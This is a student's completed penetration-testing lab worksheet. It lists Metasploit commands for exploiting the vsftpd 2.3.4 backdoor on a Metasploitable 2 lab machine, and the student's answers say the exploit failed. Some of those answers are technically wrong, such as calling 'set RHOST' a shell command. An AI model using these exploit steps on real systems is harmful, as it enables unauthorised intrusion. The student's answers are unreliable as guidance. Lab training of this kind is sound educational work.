Advanced Penetration Testing Engineer- Hands On
CYBERSECURITY PROJECT
ON
Vulnerability Assessment & Penetration Testing
Batch 14 | Instructor: Rashadul Islam

Student Name | Sadia Sayed
Student ID | 2023200000570
Date | 18-5-26
Instructor | Rashadul Islam
Lab Setup | Kali Linux + Metasploitable 2 on Host-Only Network
VA Tool | Nessus Essentials (free) – running on Kali Linux
Date of Submission | 18-5-26
Time Allowed | 3 Days

SECTION B: PENETRATION TESTING

PT Task 1: Exploitation with Metasploit | [30 marks]
Choose ONE exploit to attempt:

 | Target Service | Port | Metasploit Module
A | vsftpd 2.3.4 (FTP backdoor) | 21 | exploit/unix/ftp/vsftpd_234_backdoor
B | Samba (SMB) | 445 | exploit/multi/samba/usermap_script

My choice (circle or write A or B): I choose A

Guided Steps (run these commands in order on Kali):
# | Command to type | What happened / output you saw
1 | msfconsole
2 | search vsftpd (or search samba)
3 | use exploit/unix/ftp/vsftpd_234_backdoor (or the Samba module)
4 | set RHOSTS <TARGET_IP>
5 | run
6 | whoami (inside the shell)









- Did the exploit succeed? Describe what happened in 2–3 sentences:
Ans:- No it didn’t exploit properly. I think this is happen because of ip address.

- What user account did the shell give you access as (from the whoami output)? Why does this matter?
Ans:- The whoami command shows the username of the account currently logged into the system. A normal user can only access limited files and commands.A root/administrator account has full control over the system.

- What TWO simple commands could you run inside the shell to learn more about the target system? Write them below and explain what each one shows:
Command 1: ifconfig — what it shows: It’s show Ip address.
Command 2: set RHOST — what it shows: it’s sets RHOST ip addresss.
